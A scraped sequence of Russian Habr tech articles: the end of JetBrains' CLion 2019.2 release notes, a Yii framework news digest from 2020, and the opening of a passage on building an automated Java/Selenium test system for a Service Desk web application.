
* При просмотре памяти в отладчике (Memory View) в новой версии появилась возможность перейти на произвольный адрес (по числовому адресу или имени/адресу переменной), а также представление памяти в формате ASCII:

Улучшения в редакторе кода
--------------------------
В этой области больших улучшений сразу несколько. Во-первых, мы полностью переписали проверку кода **Unused Includes** и включили ее по умолчанию. Раньше она тоже была, но давала большое количество ложных срабатываний, поэтому мы выключили ее по умолчанию. Почему же стало лучше? Мы полностью переписали проверку на базе второго дополнительного инструмента для парсинга кода, который, в свою очередь, основан на Clangd. Так что отсюда понятное ограничение — работать новая версия будет, только если Clangd у вас не отключен (по умолчанию он включен). Зато теперь в проверке на Unused Includes появилось несколько стратегий, между которыми можно выбирать:

По умолчанию используется *Detect not directly used*, которая по сути наиболее близка к известному принципу *Include What You Use*, то есть, если декларации из заголовочного файла не используются в данном файле напрямую, то такой заголовочный файл помечается как неиспользуемый.
В настройках инспекции (Settings / Preferences | Editor | Inspections | C/C++ | Unused code | Unused include directive) можно также выбрать, запускать ли проверку в самих заголовочных файлах. Она, правда, будет работать только в тех заголовочных файлах, где присутствуют *#pragma* или header guards конструкции. А еще важно знать, что, если в исходном файле присутствуют ошибки компиляции, то проверка не покажет неиспользуемых файлов.
С прошлого релиза CLion поддерживает **ClangFormat** как альтернативный инструмент форматирования кода, в дополнение ко встроенному. В этой версии мы добавили встроенную схему JSON для конфигурационных файлов .clang-format. И благодаря этому сумели добавить несколько возможностей, которые могут быть полезны тем, кто будет изменять файлы .clang-format в CLion:
* Появилось автодополнение для опций и их значений.
* В окне автодополнения для опций присутствует теперь описание опций.
* Окно документации Quick Documentation (`Ctrl+Q` на Windows/Linux, `F1` на macOS) показывает документацию на опции и их значения, с примерами.
* Добавлена проверка значений опций на допустимые.

Подсказки для аргументов
------------------------
Что делать, если функция написана (возможно, не вами) так, что в качестве аргументов ей передается 3 целых числа? Как понять по вызову функции, что же значат передаваемые значения? Конечно, можно посмотреть сигнатуру функции в окне документации, перейти на определение функции или вызвать информацию о параметрах (Parameter Info). А если не делать этих явных действий?
В версии CLion 2019.2 появились подсказки для аргументов — при вызове функции, лямбды, конструктора, списка инициализаций или при использовании макроса CLion показывает имена параметров перед переданными аргументами: 
Подсказки показываются в тех случаях, когда действительно сложно понять, какие значения каким параметрам передаются, а именно, в случае использования в качестве аргументов вызова литералов или выражений более чем с одним операндом. [Подробнее в блогпосте](https://blog.jetbrains.com/clion/2019/05/clion-starts-2019-2-eap-parameter-hints-go-to-address-code-assistance-for-clangformat/#parameter_name_hints).
Производительность
------------------
Конечно, нас часто спрашивают про улучшения производительности. Я повторюсь, для нас это наиболее приоритетная задача, но точечных изменений получается сделать не много, а глобальные требуют времени больше, чем 1-2 релизных цикла. Сейчас в работе несколько таких больших изменений. В основном, они связаны с тем, как парсер в CLion взаимодействует с архитектурой платформы (которая не всегда рассчитывает, что за простым действием, в случае C++, скрывается долгий резолв кода).
Этим летом мы с командой решили провести внутренний Хакатон, чтобы определить наиболее уязвимые места в архитектуре CLion и платформы, попробовать новые смелые идеи и проверить некоторые давние гипотезы. Результаты нам понравились. По возможности, мы планируем довести какие-то новые идеи до релиза уже к 2019.3.
Но и релиз 2019.2 не остался без улучшений производительности:
* Мы избавились от многих замедлений и зависаний в рефакторинге In-place Rename.
* Улучшена производительность автодополнения для квалифицированных выражений.
* В случае удаленной работы, мы уменьшили количество операций ввода/вывода, чем значительно ускорили сбор информации о компиляторе, а, значит, и скорость загрузки проекта CMake.
* И другие улучшения.
Не только C++
-------------
Из платформы IntelliJ в CLion 2019.2 перешло множество улучшений для работы с другими языками.
Подсветка синтаксиса более **20 языков** теперь обеспечивается за счет грамматик TextMate (полный список языков можно найти в Settings/Preferences | Editor | TextMate Bundles). Конечно, если для данного языка есть расширенная поддержка в CLion (Python, JavaScript, HTML, Objective-C, SQL), то она и будет использоваться, но для таких языков, как например, Ruby, может быть полезна и простейшая подсветка:
Часто в проектах на C++ встречаются разнообразные **скрипты**. Плагин для поддержки написания скриптов (Shell Script plugin) теперь встроен в CLion. Он обеспечивает не только подсветку кода, но и автодополнение и текстовое переименование:

[Плагин для языка](https://plugins.jetbrains.com/plugin/8182-rust) [**Rust**](https://plugins.jetbrains.com/plugin/8182-rust) получил множество полезных обновлений. От нового экспериментального инструмента для раскрытия макросов (Settings/Preferences | Languages & Frameworks | Rust | Expand declarative macros) до проверки на *Duplicate code fragments*, различных новых быстрых исправлений (quick-fixes) и автодополнения в отладчике в *Evaluate Expressions*. Кстати, именно в CLion сейчас наибольшее использование данного плагина среди всех IDE от JetBrains!
Демо
----
Традиционный ролик о новых возможностях CLion 2019.2 (на английском):
На этом всё на этот раз. Спасибо, что дочитали до конца! Вопросы, пожелания, баг-репорты и просто мысли высказывайте в комментариях! Мы, как и всегда, будем рады ответить.
*Ваша команда JetBrains CLion*
*The Drive to Develop* | https://habr.com/ru/post/461289/ | null | ru | null |
# Новости Yii 2020, выпуск 6
Всем привет!
Почти три месяца прошло с последнего выпуска новостей. От нас почти ничего не было слышно. Мы работали. После расширения команды Yii 3 я больше занимаюсь управлением, ревю, проектированием и обсуждениями, чем непосредственно кодом. Получается неплохо. В общем темп ускорился, и мы всё ближе к нашим целям.
Активность на [официальном форуме](https://forum.yiiframework.com/) и [форуме yiiframework.ru](https://yiiframework.ru/forum/) стала совсем низкой если сравнивать со временами Yii 1 и Yii 2. Сообщество перешло в разные социальные сети и чаты.
Я думаю, что такая миграция — это плохо. В соцсетях и чатах практически невозможно найти предыдущие ответы. Одни и те же вопросы повторяются практически каждый день и ответы не оседают в поиске. Почти уверен, что тот, кто первым начнёт собирать вопросы и ответы и публиковать их как статьи в wiki или посты в блоге, станет довольно популярным.
А теперь перейдём к тому, что же интересного случилось с последнего выпуска.
Yii 1
-----
Со мной связались [Onetwist Software](https://www.onetwist.com/) и предложили добавить поддержку PHP 8 в Yii 1.1 в обмен на пополнение [фонда Yii](https://opencollective.com/yiisoft) (из которого мы частично финансируем Yii 3). В итоге в master версии 1.1 теперь есть поддержка PHP 8. Релиза пока не было. Ждём баг-репортов. Также:
* Пайплайны перетащили с TravisCI на GitHub actions.
* Тесты запускаются на версиях от PHP 5.3 до PHP 8.0. Пришлось пропатчить старый PHPUnit, но в итоге всё заработало. Части патча пригодятся и для Yii 2.
Из других новостей Yii 1.1, [Marco van 't Wout](https://github.com/marcovtwout), давний пользователь Yii, вызвался разбирать тикеты и, вероятно, неофициально поддерживать Yii 1.1 после [планируемого окончания поддержки](https://www.yiiframework.com/release-cycle). Посмотрим как пойдёт...
Yii 2
-----
* [Yii 2.0.37](https://www.yiiframework.com/news/296/yii-2-0-37). Улучшено дополнение в PhpStorm и отображение исключений в консольных приложениях в режиме отладки.
* [Yii 2.0.38](https://www.yiiframework.com/news/303/yii-2-0-38). Поддержка PHP 8. Поддержка последних версий баз данных. Фикс на тему безопасности.
* [ElasticSearch 2.1.0](https://www.yiiframework.com/news/295/elasticsearch-extension-2-1-0-released). Поддержка версий с 5 по текущую 7.
* [ApiDoc 2.1.5](https://www.yiiframework.com/news/294/apidoc-extension-version-2-1-5-released). Фиксы для совместимости с PHP 7.
* [Документация к Yii и расширениям в различных форматах](https://github.com/blacksmoke26/yii2-manual-chm/releases/tag/2020.08.15).
Мы постепенно переводим [шаблоны приложения](https://github.com/yiisoft/yii2-app-basic/pull/234) и [расширения](https://github.com/yiisoft/yii2-redis/pull/2143) Yii 2 на GitHub actions. Это позволит нам нормально работать над будущими релизами.
Yii 3
-----
2020 год не прост и много чего идёт не по плану. Вероятно, сдвинутся предполагаемые даты релиза, о которых я уже несколько раз неосторожно заявил. Тем не менее, публичный API меняется всё меньше, и значительная часть кода направлена на исправление ошибок и мелкие доработки, а не на перепроектирование API. Конечно, некоторые части, включая конфигурацию,
всё ещё сильно меняются. Конфигурацией я пока не вполне доволен.
Команда выпустила стабильные версии некоторых пакетов. Все они фреймворко-независимые и могут быть использованы в любом PHP-приложении:
* [Access 1.0.0](https://www.yiiframework.com/news/297/access-1-0-0-released).
* [Auth 1.0.0](https://www.yiiframework.com/news/298/auth-1-0-0-released).
* [JSON 1.0.0](https://www.yiiframework.com/news/299/json-1-0-0-released).
* [Injector 1.0.2](https://www.yiiframework.com/news/300/injector-1-0-2-released).
* [Strings](https://www.yiiframework.com/news/301/strings-1-0-0-released).
* [HTTP 1.0.0](https://www.yiiframework.com/news/302/http-1-0-0-released).
Готовятся и другие релизы.
Ниже разберём интересные изменения и дополнения.
### Тесты и причёсывание
* PHP 8 был добавлен как поддерживаемая версия в `composer.json` всех пакетов. Большинство уже совместимы, но пока не все.
* После довольно длительного использования [phan](https://github.com/phan/phan) мы переходим на [Psalm](https://psalm.dev/). Он более популярный и [поддерживается PhpStorm](https://blog.jetbrains.com/phpstorm/2020/07/phpstan-and-psalm-support-coming-to-phpstorm/).
* Для многих пакетов реализованы дополнительные тесты, во многих пакетах тесты значительно улучшены на основе результатов мутационного тестирования через Infection. Вместе с общей зачисткой исправлено значительное количество ошибок.
* Был создан [пакет для поддержки тестов](https://github.com/yiisoft/test-support). Сейчас он используется командой Yii 3 для самого фреймворка, но, вероятно, его можно будет использовать и в своих приложениях.
### Пакеты
* Был создан пакет [yiisoft/yii-event](https://github.com/yiisoft/yii-event). Он предоставляет конфигуратор для событий и используется как в веб-приложении, так и в консоли.
Для конечного пользователя это выражается, прежде всего, в том, что зависимости автоматически подставляются в обработчики событий.
* [Пакет data response](https://github.com/yiisoft/data-response) был выделен из yii-web. Он даёт возможность отвечать сырыми данными, которые форматируются в XML, JSON и т.д. позже.
* Появился новый пакет [request body-parser](https://github.com/yiisoft/request-body-parser). В нём middleware для разбора тела запроса в зависимости от content-type.
* Доработан пакет [Bulma](https://github.com/yiisoft/yii-bulma). Сейчас он используется для оформления шаблона приложения по умолчанию.
* [Главный пакет очередей](https://github.com/yiisoft/yii-queue) практически стабилизировался. Готова начальная реализация [драйвера для AMQP](https://github.com/yiisoft/yii-queue-amqp).
* Улучшена структура [пакета валидации](https://github.com/yiisoft/validator/pull/73).
* В интеграции с Cycle ORM появилась команда [`cycle/schema/clear`](https://github.com/yiisoft/yii-cycle/pull/40) и [фильтруемый data reader](https://github.com/yiisoft/yii-cycle/pull/48).
* Продолжается зачистка [слоя абстрации над базами данных](https://github.com/yiisoft/db) и его драйверов. Выглядят пакеты всё лучше. Очень вероятно, что они будут готовы к релизу основного фреймворка.
* В роутере реализовано сопоставление по хосту.
* В диспетчере событий [заменили подход с friendly-классом на более понятный](https://github.com/yiisoft/event-dispatcher/pull/31).
* [В формах](https://github.com/yiisoft/form) теперь поддерживаются вложенные атрибуты (через разделитель-точку).
* [Cookies переехали из yii-web в отдельный пакет](https://github.com/yiisoft/cookies).
* На основе применения с Cycle ORM [почищены интерфейсы в пакете data](https://github.com/yiisoft/data/pull/41).
* В пакет arrays [добавлены дополнительные модификаторы](https://github.com/yiisoft/arrays/tree/master/src/Modifier). Плюс он подвергся лёгкому рефакторингу и был покрыт дополнительными тестами.
* Роутер стал более гибким. Появилась возможность [заменить то, как запускается совпавший маршрут](https://github.com/yiisoft/router/pull/63).
* Конфигурацию валидатора теперь [можно экспортировать в виде массива](https://github.com/yiisoft/validator/pull/81). Это полезно для сериализации правил в JSON и передачу фронтенд-части для клиентской валидации.
* В пакете по работе с файлами появилась возможность [очистить директорию не удаляя её](https://github.com/yiisoft/files/pull/14).
* [CSRF переехал в отдельный пакет из yii-web](https://github.com/yiisoft/csrf) и прилично изменён.
* [То же произошло с сессиями](https://github.com/yiisoft/session).
* В пакет миграций добавлен интерфейс [RevertibleMigrationInterface](https://github.com/yiisoft/yii-db-migration/pull/35).
* [Из Yii 2 портирован слой для работы с Redis](https://github.com/yiisoft/db-redis/pull/13).
* Улучшен сбор отладочных данных. API отладчика практически готов. [В процессе разработки черновая версия просмотрщика данных на Angular](https://github.com/yiisoft/yii-debug-frontend). Нам всё ещё предстоит придумать, как удобно реализовать предоставление панелей сторонними пакетами, но, в остальном, всё двигается неплохо.
* Готов [план по изменению архитектуры перевода сообщений](https://forum.yiiframework.com/t/message-translation-design/130483). Реализация в процессе.
### Демо приложение и шаблон приложения
* Расширено и отрефакторено [демо приложение](https://github.com/yiisoft/yii-demo). Оно уже ближе к тому, как должно выглядеть приложение, но некоторые хорошие решения из [yiisoft/app](https://github.com/yiisoft/app) всё ещё не применены. Верно и обратное.
* Для yiisoft/app в качестве реализации PSR-7 и PSR-17 мы пробуем [httpsoft/http-message](https://github.com/httpsoft/http-message) вместо [nyholm/psr7](https://github.com/Nyholm/psr7). Причина — [производительность](https://github.com/devanych/psr-http-benchmark).
* Мы начали менять Composer config plugin и стало понятно что текущая архитектура [должна быть переосмыслена](https://github.com/yiisoft/composer-config-plugin/issues/120). Реализация в процессе.
Основные задачи, над которыми мы работаем, показаны [на доске в Trello](https://trello.com/b/GiAnIAir/yii-3). Там есть и те, которых нет на GitHub. Например, [редизайн страницы ошибки](https://trello.com/c/61vOAprw/108-redesign-web-app-error-page).
Если хотите присоединиться к разработке, [пишите мне](https://github.com/samdark) в почту, на форум, в Telegram или по любому другому каналу.
Команда
-------
Команда ещё выросла. Текущий состав [есть на сайте](https://www.yiiframework.com/team):
* [Paweł Brzozowski](https://github.com/bizley) присоединился помогать с тикетами Yii 2.
* [Сергей Предводителев](https://github.com/vjik) присоединился к разработке Yii 3.
Также на страницу был добавлен [Дмитрий Дерепко](https://github.com/xepozz). На самом деле над Yii 3 он работает уже не мало, а вот на страницу мы как-то забыли его добавить :)
Новые и переработанные внутренние соглашения:
---------------------------------------------
* [Packages](https://github.com/yiisoft/docs/blob/master/000-packages.md).
* [Code style](https://github.com/yiisoft/docs/blob/master/010-code-style.md).
* [Tests](https://github.com/yiisoft/docs/blob/master/012-tests.md).
Обновлённые страницы в руководстве по фреймворку:
-------------------------------------------------
* [Middleware](https://github.com/yiisoft/docs/blob/master/guide/en/structure/middleware.md)
* [Actions](https://github.com/yiisoft/docs/blob/master/guide/en/structure/action.md)
* [Using Yii with Swoole](https://github.com/yiisoft/docs/blob/master/guide/en/tutorial/using-yii-with-swoole.md) — [руководство ещё не полное](https://github.com/yiisoft/docs/issues/64).
* [Handling errors](https://github.com/yiisoft/docs/blob/master/guide/en/runtime/handling-errors.md).
Другие новости
--------------
* На [YiiPowered](https://yiipowered.com/) уже 597 проектов. Если вы не добавили свои — добавляйте. Можете даже не загружать скриншоты. Они подтянутся с реального сайта ночью.
Рекомендации к чтению
---------------------
* [Улучшения покрытия PHP кода в 2020 году](https://habr.com/ru/company/oleg-bunin/blog/519080/).
* [PHP friendly классы](https://rmcreative.ru/blog/post/php-friendly-klassy).
* [Optimize Images with a GitHub Action](https://css-tricks.com/optimize-images-with-a-github-action/).
️ Спасибо!
----------
Хочу сказать спасибо всем спонсорам и разработчикам, благодаря которым стала возможна разработка Yii 3. Вместе у нас всё получится.
Отдельное спасибо тем, кто помог Yii 3 кодом:
* [Wilmer Arambula](https://github.com/terabytesoftw).
* [Alexander Nekrasov](https://github.com/thenotsoft).
* [Dmitry Derepko](https://github.com/xepozz).
* [Viktor Babanov](https://github.com/viktorprogger).
* [Rustam Mamadaminov](https://github.com/rustamwin).
* [wiperawa](https://github.com/wiperawa).
* [yiiliveext](https://github.com/yiiliveext).
* [Roman Tsurkanu](https://github.com/romkatsu).
* [Mister-42](https://github.com/Mister-42).
* [Maksym Storchak](https://github.com/strorch).
* [Alexey Kopytko](https://github.com/sanmai).
* [Sergei Predvoditelev](https://github.com/vjik).
* [Dmitriy Gritsenko](https://github.com/evil1).
* [Anton Samoylenko](https://github.com/Fantom409).
* [Arman Poghosyan](https://github.com/armpogart).
* [Leonid Chernenko](https://github.com/Nex-Otaku).
* [Andrii Vasyliev](https://github.com/hiqsol).
* [Yuriy Mamaev](https://github.com/execut).
* [DarkDef](https://github.com/darkdef).
* [Aleksei Gagarin](https://github.com/roxblnfk).
* [Michael Härtl](https://github.com/mikehaertl).
Также спасибо [Ihor Sychevskyi](https://github.com/Arhell) за улучшения сайта [yiiframework.com](https://github.com/yiisoft-contrib/yiiframework.com). | https://habr.com/ru/post/519742/ | null | ru | null |
# Девять кругов автоматизированного тестирования

Я хочу рассказать о созданной нами системе автоматизированного тестирования. Система в моем понимании это не только код, но еще железо, процессы и люди.
Я отвечу на вопросы: Что тестируем? Кто этим занимается? Зачем это все происходит? Что у нас есть?
А затем расскажу как все работает: опишу круги тестирования — с первого по девятый.
##### Что?
Наш продукт — корпоративное web-приложение Service Desk, написано на java.
##### Кто?
Я — лид группы автоматизированного тестирования; программисты код которых тестируем; ручные тестировщики, рутину которых мы искореняем; менеджеры верящие, что если тесты прошли, то все не так уж и плохо.
##### Зачем?
Цель моей группы — уберечь продукт от [регрессионной спирали смерти](http://www.slideshare.net/Cartmendum/testlabs09-part-i).
Задача группы — необнаружение дефектов максимумом интересных способов с минимальным количеством ручного труда.
##### Что у нас уже есть?
900 коротких и не очень сценариев использования приложения закодированых в тесты.
CI Jenkins на шести серверах, три СУБД, два семейства ОС и три браузера под которые пишем продукт.
#### Как это работает?
##### Круг первый — сценарий теста.
Мельчайшая единица — тест, начинается со сценария.
**Javadoc тестового метода, который мы потом собираем и показываем ручным тестерам и ПМам.**
1. Заголовок теста — коротко и ясно описывает, что мы проверяем.
2. Ссылка на постановку по которой написан тест; если ее нет, то кейс лишь игра воспаленного воображения тестировщика, у нас корпоративное ПО, мы не шутки шутим.
3. Сценарий теста на русском, описывающий три фазы теста — подготовка, выполнение действия и верификацию.
> **Note:** Сценарий — не перевод с java на русский, напротив, сценарий первичен, причем на написание качественного кейса уходит больше времени, чем на его кодирование. В нашем случае он, как правило, пишется не тем человеком, который кодирует тест.
**Первая фаза** теста — подготовка тестирующей системы.
```
Catalog catalog = DAOCatalog.create(true, false);
catalog.set(Catalog.TITLE, “Я хочу чтоб в этом тесте у объекта было такое название”)
DSLCatalog.add(catalog);
CatalogItem item = DAOCatalogItem.create(catalog);
DSLCatalogItem.add(item);
```
Концепция — есть модель системы, описываемая методами из DAO; есть методы с префиксом DSL которые приводят тестируемую систему к состоянию, описываемому моделью.
Методы из DSL меняют приложение через API системы, в нашем случае это restfull сервис. Всю первую фазу теста проводим через API.
> **Note:** Правило — для каждого закодированного тестового действия написать DSL, чтоб в дальнейшем выполнять его через API.
Модель — мапа строк, мы стараемся избегать излишнего усложенения тестирующей системы.
**Вторая фаза** теста — тестовое действие с использованием selenium, через браузер.
```
DSLCatalog.goToCard(tester, item.get(CatalogItem.PARENT_CODE));
tester.clickElement(ADD_ELEMEMT);
DSLForm.assertFormAppear(tester, DSLForm.DIALOG);
tester.sendKeys(DSLForm.TITLE_INPUT, item.get(CatalogItem.TITLE));
tester.sendKeys(DSLForm.CODE_INPUT, item.get(CatalogItem.CODE));
tester.clickElement(DSLForm.SAVE_ON_FORM);
DSLForm.assertFormDisappear(tester, DSLForm.DIALOG);
```
> **Note:** Также для обеспечения тестируемости каждый новый элемент интерфейса в системе имеет свой id уникальный в рамках страницы. Поэтому наши xpath выглядят так:
> ```
> "//*[@id='description-value']"
>
> ```
> или
> ```
> "//*[@id='description-input']"
>
> ```
>
>
> А не так:
>
>
> ```
> "/html/body/table/tbody/tr/td[6]/table/tbody/tr[4]/td/div"
>
> ```
>
>
> Решается класс проблем с изменениями верстки.
**Третья фаза** — проверка или верификация. Хотя бы раз выполняем ее через интерфейс:
```
Assert.assertEquals("Название отображается неверно в карточке шаблона отчета", template.get(ReportTemplate.TITLE), tester.getTextElement(DSLForm.TITLE_VALUE));
```
А затем можно проверять уже через API.
```
ModelMap map = SdDataUtils.getObject(sc.get(Bo.METACLASS_FQN), Bo.UUID, sc.getUUID());
String message = String.format("Атрибут БО с uuid-ом '%s' имеет другое значение.", sc.getUUID());
Assert.assertEquals(message, team.get(Bo.TITLE), SdDataUtils.getMapValue(map, "responsibleTeam").get("title"));
```
> **Note:** У нашего приложения асинхронный интерфейс; в сообществе автоматизаторов много пишут о проблемах с ожиданием появления элементов, мы же заказали у программистов счетчик асинхронных запросов. Значительно ускоряет процесс тестирования.
